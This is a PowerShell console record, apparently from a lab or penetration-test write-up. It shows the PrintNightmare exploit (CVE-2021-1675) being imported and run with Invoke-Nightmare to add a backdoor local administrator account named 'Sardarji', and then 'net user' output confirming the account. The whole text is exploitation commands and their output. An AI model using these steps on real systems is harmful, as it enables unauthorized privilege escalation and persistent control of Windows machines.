 PS C:\Windows\Tasks> Import-Module .\CVE-2021-1675.ps1
Security warning
Run only scripts that you trust. While scripts from the internet can be useful, this script can potentially harm your computer.
allow the script to run without this warning message. Do you want to run C:\Windows\Tasks\CVE-2021-1675.ps1?
[D] Do not run  [R] Run once  [S] Suspend  [?] Help (default is "D"): R
PS C:\Windows\Tasks> Invoke-Nightmare -NewUser "Sardarji" -NewPassword "Password123!"
[+] created payload at C:\Users\watamet\AppData\Local\Temp\2\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_18b0d38ddfaee729\Amd64\mxdwdrv.dll"
[+] added user Sardarji as local administrator
[+] deleting payload from C:\Users\watamet\AppData\Local\Temp\2\nightmare.dll
PS C:\Windows\Tasks> net users
User accounts for \\PC-FILESRV01
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
Sardarji                 WDAGUtilityAccount
The command completed successfully.
PS C:\Windows\Tasks> net user sardarji
User name                    Sardarji
Full Name                    Sardarji
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            9/3/2024 9:02:59 PM
Password expires             Never
Password changeable          9/4/2024 9:02:59 PM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never
Logon hours allowed          All
Local Group Memberships      *Administrators
Global Group memberships     *None
The command completed successfully.
PS C:\Windows\Tasks> _